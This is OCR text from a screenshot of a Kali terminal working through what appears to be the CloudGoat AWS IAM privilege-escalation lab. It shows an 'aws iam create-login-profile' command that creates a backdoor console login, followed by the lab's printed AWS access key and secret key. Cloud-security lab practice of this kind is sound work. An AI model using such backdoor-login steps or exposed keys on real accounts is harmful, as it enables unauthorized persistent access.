 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Amazon Web Services S... kali@kali: ~/cloud/cloud... 04:36 PM
kali@kali: ~/cloud/cloudgoat/iam_privesc_by_rollback_cgid7fkzllddc5
File Actions Edit View Help
aws help
aws <command> help
aws <command> <subcommand> help
usage: aws [options] <command> <subcommand> [<subcommand> ...] [parameters]
aws: error: the following arguments are required: --user-name, --password
kali@kali:~/cloud/cloudgoat$ aws iam create-login-profile --user-name backdoortesting --password P@ssw0rd --pro
file ray
{
"LoginProfile": {
"UserName": "backdoortesting",
"CreateDate": "2021-07-19T11:05:08
"PasswordResetRequired": false
}
}
kali@kali:~/cloud/cloudgoat$ cd iam_prives zllddc5/
kali@kali:~/cloud/cloudgoat/iam_privesc_by dc5$ cat start.txt
cloudgoat_output_aws_account_id = 819430263040
cloudgoat_output_policy_arn = arn:aws:iam::819430263040:policy/cg-raynor-policy-cgid7fkzllddc5
cloudgoat_output_raynor_access_key_id = AKIA35SOZREAFEVPJL6I
cloudgoat_output_raynor_secret_key = 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
cloudgoat_output_username = raynor-cgid7fkzllddc5
kali@kali:~/cloud/cloudgoat/iam_privesc_by_rollback_cgid7fkzllddc5$
Copy Selection Ctrl+Shift+C
Paste Clipboard Ctrl+Shift+V
Paste Selection Shift+Ins
Zoom in Ctrl++
Zoom out Ctrl+-
Zoom reset Ctrl+0
Clear Active Terminal Ctrl+Shift+X
Split Terminal Horizontally
Split Terminal Vertically
Collapse Subterminal
Toggle Menu Ctrl+Shift+M
Preferences...
Right Ctrl
4:36 PM
7/19/2021